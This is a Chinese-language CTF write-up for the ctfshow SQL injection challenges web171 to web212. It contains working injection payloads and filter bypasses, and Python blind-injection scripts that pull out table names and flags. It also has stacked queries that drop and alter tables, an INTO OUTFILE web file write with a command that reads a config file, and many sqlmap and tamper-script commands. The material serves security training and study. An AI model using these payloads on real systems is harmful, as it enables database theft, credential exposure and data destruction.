ctfshow---sql注入(171-213)
目录
web171
web172
web173
web174
web175
web176
web177
web178-179
web180-182
web183
web184
web185-186
web187
web188
web189
web190
web191
web192
web193
web194
web195
web196
web197
web198
web199-200
web201
web202
web203
web204
web205
web206
web207
web208
web209
web210
web211-212
web213
web171
直接万能密码过
payload:11111' or 1=1--+

可以看到id26已经有flag了
插入查询后查询语句就会变成这样,由于id=11111这是一个不存在的id,而后面1=1又为真,所以会查询到表内所有的内容,--+是注释后面的字符
select username,password from user where username !='flag' and id = '11111' or 1=1--+' limit 1;web172

结果不能有flag,而flag只是username,我们可以不让flag显示出来直接显示ctfshow{这一串值
union 联合查询,前面原语句是select username,password 所以我们union也要查两个列,第一个列随便丢,第二个列查询password,也就是flag的值那一列即可
payload:-1' union select 1,password from ctfshow_user2--+
flag成功出来了
web173
和前面一样,修改列为3列,表为ctfshow_user3这个表即可
payload:-1' union select 1,1,password from ctfshow_user3--+
web174
这个题刚开始就有一个坑,点击进去是173的题,需要在url那里把3换成4
不能有flag和数字,用replace替换
先看我本地:
查询一个123acb,将a替换成123,可以看到这样是可以成功替换的
那么多次替换怎么操作呢,这是我本地user表里面的内容,flag是flag{1234}
看我的查询语句,查password,并且将12替换成ab,是可以成功替换的,那么将9个数字替换以下即可
写一个脚本生成paylaod
a={
    0:'zero',
    1:'one',
    2:'two',
    3:'three',
    4:'four',
    5:'five',
    6:'six',
    7:'seven',
    8:'eight',
    9:'nine'
}
def test(aa):
    aa+=1
    if aa ==10:
        return 'password'
    if aa !=10:
        return f"replace({test(aa)},{aa},'{a.get(aa)}')"
print(test(-1))

#replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(password,9,'nine'),8,'eight'),7,'seven'),6,'six'),5,'five'),4,'four'),3,'three'),2,'two'),1,'one'),0,'zero')
这里提一句,为什么不直接替换成acb这种,因为,flag原本就有字母,还原的时候会全部都还原成数字的,数字替换成符号应该也是可以的,这边测试了下除了&#好像别的符号都可以
payload
-1' union select 'a',replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(password,9,'nine'),8,'eight'),7,'seven'),6,'six'),5,'five'),4,'four'),3,'three'),2,'two'),1,'one'),0,'zero') from ctfshow_user4 where username='flag'--+成功拿到flag
接下来就是在把flag还原回去
a={
    0:'zero',
    1:'one',
    2:'two',
    3:'three',
    4:'four',
    5:'five',
    6:'six',
    7:'seven',
    8:'eight',
    9:'nine'
}
aaa='ctfshow{sevennineninesixonedseveneight-ddftwo-fourthreesixseven-adsevennine-sixaeightcfivefeninedfiveninea}'
for i in range(10):
    aaa=aaa.replace(a.get(i),str(i))
print(aaa)web175
过滤了ascii 0-127的
可以使用写文件
paylaod:-1' union select 1,'' into outfile '/var/www/html/1.php' --+
成功写入

 写进去了文件然后a=system('tac ./api/config.php'); 查看数据库账号密码
用蚁剑去连接数据库,但是我连接不上
蚁剑有bug换一种payload:直接保存flag到文件
payload:1' union select 1,password from ctfshow_user5 into outfile '/var/www/html/2.txt'--+
访问2.txt即可
web176
万能密码直接过
payload:-1' or 1=1--+
payload:-1' or username='flag'--+
web177

过滤了空格用/**/,--+用不了用%23
payload:-1'/**/or/**/1=1%23
flag在最后
这里空格有一些替换的方式:
%09
%0a
%a0
%0b
%0c
%0d
/**/
还有一种是不用空格,直接用()
web178-179

过滤了/**/用%0c
payload:-1'%0cor%0c1=1%23
web180-182
%23过滤了可以用--%0c-
payload:-1'%0cor%0c1=1--%0c-
web183
打开题目,主页面就这些
可以看到是接受post参数tableName拼接sql语句的


输入ctfshow_user这个表可以看到有22个数据,ctfshow_user这个是根据之前题目盲猜的
这样输入:tableName=`ctfshow_user`where`pass`regexp'ctfshow'
where是并且的意思,也就是限制条件
regexp是正则匹配
而``这个反引号其实就是声明以下这是个表名或者这是个列名
语句的意思是查询ctfshow_user这个表,并且pass这个列的内容是ctfshow可以看到user_count=1这表示有一个内容匹配上了
接下来上脚本
import requests

url='http://a688781a-293c-4944-badf-662710615fed.challenge.ctf.show/select-waf.php'

flagstr='1234567890asdfghjklqwertyuiopzxcvbnm-_{}'
flag='ctfshow{'

for i in range(50):
    for x in flagstr:
        data={
            'tableName':f"`ctfshow_user`where`pass`regexp'{flag+x}'"
        }
        res=requests.post(url=url,data=data)
        if res.text.find('user_count = 1;')>0:
            flag+=x
            print('++++++++++++++++++++++++right:   '+x)
            break
        else:
            print('+++++++++++++++++wrong:  '+x)
    print(flag)

#ctfshow{68264c64-1246-435b-bc1e-a80326290bb8}
还有一种模糊匹配的方法,这样写
tableName=`ctfshow_user`where`pass`like'%25c%25'
like是等于的意思,然后%25是%的url编码,%c% 模糊匹配
MySQL模糊查询通配符(在mysql中模糊查询的匹配符)_小熊移动 (dianzubuluo.com)
有个注意的点,这个payload用google去访问的话post提交的%需要url编码,而用python写脚本去跑的话是要把%25换成%的,当初在这里踩了坑
web184
过滤了一堆,将上一个payload对比下,过滤了where和' 把空格放出来了
having这个也可以用来查询,前置条件是需要用 group by
MySQL查询中having语句的使用场景和用法 - 知乎 (zhihu.com)
payload:tableName=ctfshow_user group by pass having pass regexp(0x63)
0x63是c的十六进制,数据库是可以直接识别十六进制的
上脚本,将字符转换成ascii然后再转换成十六进制,依次加字符跑就行了
import requests
url='http://91696907-e4eb-4445-8536-266aef72db64.challenge.ctf.show/select-waf.php'
flagstr='1234567890asdfghjklqwertyuiopzxcvbnm-_{}'
flag='ctfshow{'
def shiliu(x):
    st=''
    for i in x:
        st+=str(hex(ord(i)))
    st=st.replace('0x','')
    return '0x'+st
for i in range(50):
    for x in flagstr:
        data={
            'tableName':f"ctfshow_user group by pass having pass regexp({shiliu(flag+x)})"
        }
        res=requests.post(url=url,data=data)
        if res.text.find('$user_count = 1;') > 0:
            flag+=x
            print('+++++++++++++right:    '+x)
            break
        else:
            print('++++++++++++woring:   '+x)
    print(flag)
web185-186

过滤了数字,但是可以用true来表示数字的,像这样
用char函数将数字转换成ascii字符
char(里面是99个true相加)===’c‘
上脚本
import requests
url='http://25e2fa20-205a-460a-b007-fed8c2d6b36e.challenge.ctf.show/select-waf.php'
flagstr='1234567890asdfghjklqwertyuiopzxcvbnm-_{}'
flag='ctfshow'


#根据传过来的ascii数字进行多少个true相加
def tr(x):
    str=''
    for i in range(x):
        str+='true+'

    return 'char('+str[:-1]+')'+','


#接受传的字符串,然后转换成ascii去调用tr函数
def zzz(x):
    st=''
    for i in x:
        st+=tr(ord(i))
    return 'concat('+st[:-1]+')'

for i in range(50):
    for x in flagstr:
        data={
            'tableName':f"ctfshow_user group by pass having pass regexp({zzz(flag+x)})"
        }
        res=requests.post(url=url,data=data)
        if res.text.find('$user_count = 1;') > 0:
            flag+=x
            print('+++++++++++++++right:   '+x)
            break
        else:
            print('++++++++worng: '+x)
    print(flag)
web187
源码里面有这一句:
$password = md5($_POST['password'],true);
这一句是有一个漏洞的,只要password==ffifdyop就能绕过
因为这个字符串用md5加true生成的是'or'6�]��!r,��b
有单引号有or万能密码绕过
抓包重发就能有flag
web188

payload:用户名:0 密码:0
因为接受username的时候没有用引号,所以接受单纯的数字,而数字和字符比较会转换类型,字符串会变成数字0进行比较,所以相等
而密码也是这个道理,弱类型比较,0和字母比会把字母转换成数字
web189
题目一开始就提示了flag的位置

账号输入0显示密码错误,账号输入1显示查询失败,那么可以使用布尔盲注
既然提示了flag的位置,那么load_file读取flag,然后regexp正则匹配内容,匹配成功就0,失败就1
用if判断,如何表达式为真则返回0否则返回1
这个\u5bc6\u7801\u9519\u8bef
把它丢到Console这里直接回车是可以看到是什么意思的
是密码错误的意思
那么就可以根据这个进行判断flag是否正确
上脚本
import time

import requests
url='http://5fc05ed6-4a1e-4167-8e9d-c271f5502db8.challenge.ctf.show/api/'
flagstr='1234567890asdfghjklqwertyuiopzxcvbnm-_{}'
flag='ctfshow{'


for i in range(50):
    for x in flagstr:
        data={
            'username':f"if(load_file('/var/www/html/api/index.php')regexp('{flag+x}'),0,1)",
            'password':'1'
        }
        res=requests.post(url=url,data=data)
        time.sleep(0.2)
        if res.text.find('\\u5bc6\\u7801\\u9519\\u8bef') > 0:
            flag+=x
            print('+++++++++++++++right:   '+x)
            break
        else:
            print('++++++++worng: '+x)
    print(flag)
web190
账号admin密码1的话显示密码错误
payload:admin' and 1=if(substr((select database()),1,1)='c',1,0)#
根据这个payload来写布尔盲注脚本,根据密码错误确定表名列名和flag
上脚本
import time

import requests
url='http://395bc77f-ccde-4acd-bef4-b590574605b5.challenge.ctf.show/api/'
flagstr='1234567890asdfghjklqwertyuiopzxcvbnm-_{},'
flag=''

for i in range(1,50):
    for x in flagstr:
        #payload=f"admin' and 1=if(substr((select database()),{i},1)='{x}',1,0)#"    爆数据库
        #payload=f"admin' and 1=if(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1)='{x}',1,0)#"    爆表名:ctfshow_fl0g
        #payload = f"admin' and 1=if(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_fl0g'),{i},1)='{x}',1,0)#"  #爆列名:f1ag
        payload = f"admin' and 1=if(substr((select group_concat(f1ag) from ctfshow_fl0g),{i},1)='{x}',1,0)#"  #爆flag
        data={
            'username':payload,
            'password':'1'
        }
        res=requests.post(url=url,data=data)
        if res.text.find('\\u8bef')>0:
            flag+=x
            print('+++++++++++right:   '+x)
            break
        else:
            print('++++++++++:  '+x)
    print(flag)
上面这种是匹配字符来确定的,用ascii然后二分法的话会更快一点
这个是写的另一个脚本,速度比上面这个要快的多
import time

import requests
url='http://881e628c-046b-4f29-a915-489cd2227bbb.challenge.ctf.show/api/'

flag=''

for i in range(1,50):
    max = 127
    min = 32
    while True:
        mid=(max+min)//2
        if mid==min:
            flag+=chr(mid)
            print(flag)
            break
        #payload=f"admin' and 1=if(ascii(substr((select database()),{i},1))<{mid},1,0)#"   #数据库
        #payload = f"admin' and 1=if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1))<{mid},1,0)#"  #ctfshow_fl0g
        #payload = f"admin' and 1=if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_fl0g'),{i},1))<{mid},1,0)#"  #f1ag
        payload = f"admin' and 1=if(ascii(substr((select group_concat(f1ag) from ctfshow_fl0g),{i},1))<{mid},1,0)#"
        data={
            'username':payload,
            'password':'1'
        }
        res=requests.post(url=url,data=data)
        if res.text.find('\\u8bef')>0:
            max=mid
        else:
            min=mid
web191
用上一题的第一个脚本可以直接用,第二个脚本的话将ascii替换成ord即可
web192
过滤了ascii和ord只能用190第一种脚本匹配字符了
web193
过滤了substr可以用left
left只有两个参数,第二个参数是从左往右数几个数,这样计算的
1就是c
2就是ct
3就是ctf
所以要把flag与爆破的数进行相加,上脚本:
import requests
url='http://8fef4e2d-615a-40a5-9ad1-871cca315943.challenge.ctf.show/api/'
flagstr='1234567890asdfghjklqwertyuiopzxcvbnm-_{},'
flag=''

for i in range(1,50):
    for x in flagstr:
        #payload=f"admin' and 1=if(left((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i})='{flag+x}',1,0)#"   # 爆表名:ctfshow_flxg
        #payload = f"admin' and 1=if(left((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flxg'),{i})='{flag+x}',1,0)#"  #爆列名:f1ag
        payload = f"admin' and 1=if(left((select group_concat(f1ag) from ctfshow_flxg),{i})='{flag+x}',1,0)#"  #爆flag
        data={
            'username':payload,
            'password':'1'
        }
        res=requests.post(url=url,data=data)
        if res.text.find('\\u8bef')>0:
            flag+=x
            print('+++++++++++right:   '+x)
            break
        else:
            print('++++++++++:  '+x)
    print(flag)
web194
过滤了left可以用lpad
这个函数只需要比left多一个为空的参数即可
像这样:-1' or lpad((select database()),1,'')='c'#
上脚本
import requests
url='http://3a3599d7-0526-4bf0-b756-749a641e9398.challenge.ctf.show/api/'
flagstr='1234567890asdfghjklqwertyuiopzxcvbnm-_{},'
flag=''

for i in range(1,50):
    for x in flagstr:
        #payload=f"admin' and 1=if(lpad((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},'')='{flag+x}',1,0)#"   # 爆表名:ctfshow_flxg
        #payload = f"admin' and 1=if(lpad((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flxg'),{i},'')='{flag+x}',1,0)#"  #爆列名:f1ag
        payload = f"admin' and 1=if(lpad((select group_concat(f1ag) from ctfshow_flxg),{i},'')='{flag+x}',1,0)#"  #爆flag
        data={
            'username':payload,
            'password':'1'
        }
        res=requests.post(url=url,data=data)
        if res.text.find('\\u8bef')>0:
            flag+=x
            print('+++++++++++right:   '+x)
            break
        else:
            print('++++++++++:  '+x)
    print(flag)
web195
堆叠注入了
先看我本地的一张表:
可以看到pass密码这一列是乱的,接下来执行一条命令
更新ctfshow_user这个表的pass列修改成1:

update`ctfshow_user`set`pass`=1;
可以看到成功的将表里的pass都修改成1了
堆叠注入就是以分号来结束之前的语句,然后我们可以自己执行任意sql语句
用户名:0;update`ctfshow_user`set`pass`=1;
密码:1
先将表里的密码都修改成1
然后用户名:0 密码:1 登录

这里为什么用0就可以登录是因为这里,接收username的时候没有用单引号括起来,从而数字和字符串进行比较,弱类型比较
登录,flag拿到
web196
用户名:1;select(1);
密码:1
因为select虽然页面显示过滤了,实际是没有过滤select的
web197

一、先将ctfshow_user这个表删除掉
drop table ctfshow_user;
二、再自己创建ctfshow_user这个表
create table ctfshow_user(username varchar(100),pass varchar(100));
三、向ctfshow_user这个表插入数据1,1
insert ctfshow_user(username,pass) value(1,1);
用户名:0;drop table ctfshow_user;create table ctfshow_user(username varchar(100),pass varchar(100));insert ctfshow_user(username,pass) value(1,1);
密码:1
因为ctfshow_user这个表是我们自己创建的,里面的username和pass都是1
所以我们直接用1,1登录即可拿到flag
web198
一、将pass这一列修改成passw
alter table ctfshow_user change pass passw varchar(100);
二、将username这一列修改成pass
alter table ctfshow_user change username pass varchar(100);
三、再将passw修改成username,从而使username列名和pass列名互换
alter table ctfshow_user change passw username varchar(100);
payload:
用户名:0;alter table ctfshow_user change pass passw varchar(100);alter table ctfshow_user change username pass varchar(100);alter table ctfshow_user change passw username varchar(100);
密码:1
默认账号是userAUTO 把账号username列和pass这列互换下,然后用0和userAUTO登录
web199-200
过滤了(导致varchar()用不了了,我们可以使用text
一、将pass这一列修改成passw
alter table ctfshow_user change pass passw text;
二、将username这一列修改成pass
alter table ctfshow_user change username pass text;
三、再将passw修改成username,从而使username列名和pass列名互换
alter table ctfshow_user change passw username text;
操作和上题一样
web201
sqlmap开始了
加个ua头,加个referer,--dbs查询数据库
python sqlmap.py -u "http://33f3cf97-5372-4ae7-8f4f-5e95c2313546.challenge.ctf.show/api/?id=1" --user-agent="sqlmap" --referer="ctf.show" --dbs
可以看到成功出来了5个数据库
--tables拿到表名
python sqlmap.py -u "http://33f3cf97-5372-4ae7-8f4f-5e95c2313546.challenge.ctf.show/api/?id=1" --user-agent="sqlmap" --referer="ctf.show" -D ctfshow_web --tables
--dump将内容全部列出来
python sqlmap.py -u "http://33f3cf97-5372-4ae7-8f4f-5e95c2313546.challenge.ctf.show/api/?id=1" --user-agent="sqlmap" --referer="ctf.show" -D ctfshow_web -T ctfshow_user --dump
web202
把get上面的id=1去掉,然后 --data "id=1" 使用post
/api/后面加上index.php
爆数据库
python sqlmap.py -u "http://5fc237f7-a3fc-4dff-b0b5-d9d92f8b69c7.challenge.ctf.show/api/index.php" --data "id=1" --user-agent="sqlmap" --referer="ctf.show" --dbs
爆表
python sqlmap.py -u "http://5fc237f7-a3fc-4dff-b0b5-d9d92f8b69c7.challenge.ctf.show/api/index.php" --data "id=1" --user-agent="sqlmap" --referer="ctf.show" -D ctfshow_web --tables爆表里的数据
python sqlmap.py -u "http://5fc237f7-a3fc-4dff-b0b5-d9d92f8b69c7.challenge.ctf.show/api/index.php" --data "id=1" --user-agent="sqlmap" --referer="ctf.show" -D ctfshow_web -T ctfshow_user --dumpweb203
需要加header头,和--method请求方式
爆数据库
python sqlmap.py -u "http://b29fe835-3753-462c-9ecb-1e6c04382afe.challenge.ctf.show/api/index.php" --data="id=1" --method=PUT --header="Content-Type:text/plain" --user-agent="sqlmap" --referer="ctf.show" --dbs
爆表名
python sqlmap.py -u "http://b29fe835-3753-462c-9ecb-1e6c04382afe.challenge.ctf.show/api/index.php" --data="id=1" --method=PUT --header="Content-Type:text/plain" --user-agent="sqlmap" --referer="ctf.show" -D ctfshow_web --tables爆表里的数据
python sqlmap.py -u "http://b29fe835-3753-462c-9ecb-1e6c04382afe.challenge.ctf.show/api/index.php" --data="id=1" --method=PUT --header="Content-Type:text/plain" --user-agent="sqlmap" --referer="ctf.show" -D ctfshow_web -T ctfshow_user --dumpweb204
添加cookie,只需要抓个包然后将cookie丢到--cookie里面去
爆数据库
python sqlmap.py -u "http://a8656d4d-025e-4356-90db-48ed7567ad01.challenge.ctf.show/api/index.php" --data="id=1" --method=PUT --header="Content-Type:text/plain" --cookie="PHPSESSID=lku7k7gkn7b297u1lpmcdv5slh; ctfshow=a3ebfa56eac066af5ed6f290d65c611b" --user-agent="sqlmap" --referer="ctf.show" --dbs
爆表名
python sqlmap.py -u "http://a8656d4d-025e-4356-90db-48ed7567ad01.challenge.ctf.show/api/index.php" --data="id=1" --method=PUT --header="Content-Type:text/plain" --cookie="PHPSESSID=lku7k7gkn7b297u1lpmcdv5slh; ctfshow=a3ebfa56eac066af5ed6f290d65c611b" --user-agent="sqlmap" --referer="ctf.show" -D ctfshow_web --tables爆表里的数据
python sqlmap.py -u "http://a8656d4d-025e-4356-90db-48ed7567ad01.challenge.ctf.show/api/index.php" --data="id=1" --method=PUT --header="Content-Type:text/plain" --cookie="PHPSESSID=lku7k7gkn7b297u1lpmcdv5slh; ctfshow=a3ebfa56eac066af5ed6f290d65c611b" --user-agent="sqlmap" --referer="ctf.show" -D ctfshow_web -T ctfshow_user --dumpweb205
鉴权,也就是说在访问之前会先访问一个页面拿到能访问的资格,然后访问主页
可以bp抓包看看,在访问之前是会访问一个/api/getToken.php这个url的
--safe-url="http://a33dd497-1ce7-405a-b2cd-d4f173410fdb.challenge.ctf.show/api/getToken.php"

--safe-freq=1
输入第一条指令添加先访问的url,但是报错,提示需要safe-freq>0,加上第二条命令
这里有一个坑要注意,复制鉴权url的时候会是https的情况,我们丢sqlmap是只需要http的
爆数据库
python sqlmap.py -u "http://c9764e99-44ac-42f9-b935-8ecb381a0608.challenge.ctf.show/api/index.php" --safe-url="http://c9764e99-44ac-42f9-b935-8ecb381a0608.challenge.ctf.show/api/getToken.php" --safe-freq=1 --data="id=1" --method=PUT --header="Content-Type:text/plain" --cookie="PHPSESSID=4ia37hb34hteocavraluoqch40" --user-agent="sqlmap" --referer="ctf.show" --dbs
爆表
python sqlmap.py -u "http://c9764e99-44ac-42f9-b935-8ecb381a0608.challenge.ctf.show/api/index.php" --safe-url="http://c9764e99-44ac-42f9-b935-8ecb381a0608.challenge.ctf.show/api/getToken.php" --safe-freq=1 --data="id=1" --method=PUT --header="Content-Type:text/plain" --cookie="PHPSESSID=4ia37hb34hteocavraluoqch40" --user-agent="sqlmap" --referer="ctf.show" -D ctfshow_web --tables爆表里的内容
python sqlmap.py -u "http://c9764e99-44ac-42f9-b935-8ecb381a0608.challenge.ctf.show/api/index.php" --safe-url="http://c9764e99-44ac-42f9-b935-8ecb381a0608.challenge.ctf.show/api/getToken.php" --safe-freq=1 --data="id=1" --method=PUT --header="Content-Type:text/plain" --cookie="PHPSESSID=4ia37hb34hteocavraluoqch40" --user-agent="sqlmap" --referer="ctf.show" -D ctfshow_web -T ctfshow_flax --dumpweb206
正解应该为:--prefix="')" --suffix="#" 闭合前面的,然后注释后面的
但是不加这个也能使用上一题的payload
直接使用上一题payload
web207
--tamper 这个就是过滤了后使用指定的py文件进行替换绕过
过滤了空格,sqlmap中是有好多自带的脚本的,在tamper目录下
--tamper=space2comment 这个自带脚本是将空格转换成/**/
爆数据库
python sqlmap.py -u "http://b0042349-48ae-48e4-b7d0-7f2642a77813.challenge.ctf.show/api/index.php" --safe-url="http://b0042349-48ae-48e4-b7d0-7f2642a77813.challenge.ctf.show/api/getToken.php" --safe-freq=1 --data="id=1" --method=PUT --header="Content-Type:text/plain" --cookie="PHPSESSID=1m0nhq2vom1fqq6eu3outa5k9c" --user-agent="sqlmap" --referer="ctf.show" --tamper="space2comment" --dbs
爆表
python sqlmap.py -u "http://b0042349-48ae-48e4-b7d0-7f2642a77813.challenge.ctf.show/api/index.php" --safe-url="http://b0042349-48ae-48e4-b7d0-7f2642a77813.challenge.ctf.show/api/getToken.php" --safe-freq=1 --data="id=1" --method=PUT --header="Content-Type:text/plain" --cookie="PHPSESSID=1m0nhq2vom1fqq6eu3outa5k9c" --user-agent="sqlmap" --referer="ctf.show" --tamper="space2comment" -D ctfshow_web --tables爆数据
python sqlmap.py -u "http://b0042349-48ae-48e4-b7d0-7f2642a77813.challenge.ctf.show/api/index.php" --safe-url="http://b0042349-48ae-48e4-b7d0-7f2642a77813.challenge.ctf.show/api/getToken.php" --safe-freq=1 --data="id=1" --method=PUT --header="Content-Type:text/plain" --cookie="PHPSESSID=1m0nhq2vom1fqq6eu3outa5k9c" --user-agent="sqlmap" --referer="ctf.show" --tamper="space2comment" -D ctfshow_web -T ctfshow_flaxca --dumpweb208
多过滤了一个select,但是sqlmap本身是用SELECT的,所以用上一题的payload也可以
在后面加-v (1-6) 可以看详细发送信息的
web209
过滤空格*= tamper原有的脚本不是很好用,我们自己写一个
随便找一个py脚本,将里面retVal开始到retrun的内容修改成这样
    retVal = payload

    if payload:
        retVal = retVal.replace(" ",chr(0x0c))
        retVal = retVal.replace("=",chr(0x0c)+"like"+chr(0x0c))
    return retVal
替换一下空格和=,这里说一下为什么=不直接替换成like
sqlmap里面的payload有2=2这种,2like2是会报错,但是前后加空格可以
可以看我本地测试的语句
payload只需要修改一下--tamper=自己的文件名,剩下的操作和前面一样的
web210
将接收的值进行base64解码->反转->base64解码->反转
所以我们的payload需要反过来:反转->base64编码->反转->base64编码
python进行base64需要一点知识点:
print('a'.encode('utf-8'))  #  b'a'  将字符串'a'转成bytes类型
print(b'a'.decode('utf-8'))  #  将bytes类型转回字符串
直接字符串.encode('utf-8') 会变成b'a'
这个是一种类型:bytes(python使用base64编码是只能编码这种类型的)
import base64
print(base64.b64encode('a'.encode('utf-8')))  #  b'YQ=='
直接导入模块,将字符串a进行bset64编码
下面是我进行的一个本地试验:(你们也可以自己敲敲看 ,自己本地一步一步敲印象会深一点)
import base64

a='123'

b=base64.b64encode(a.encode('utf-8')[::-1])  #先将a转换成bytes类型然后反转在进行base64编码
print(b)  #  b'MzIx' 解码后是321

c=base64.b64encode(b[::-1])  #将b进行反转后再进行base64编码
print(c)  #b'eEl6TQ=='  解码后是 xIzM

d=c.decode('utf-8')
print(d)  #eEl6TQ==  在将bytes类型转回字符串
payload:将脚本内容修改成这样然后--tamper=自己的文件名即可
web211-212
先进行base解码,然后将内容过滤空格,其实就是210和209组合起来了
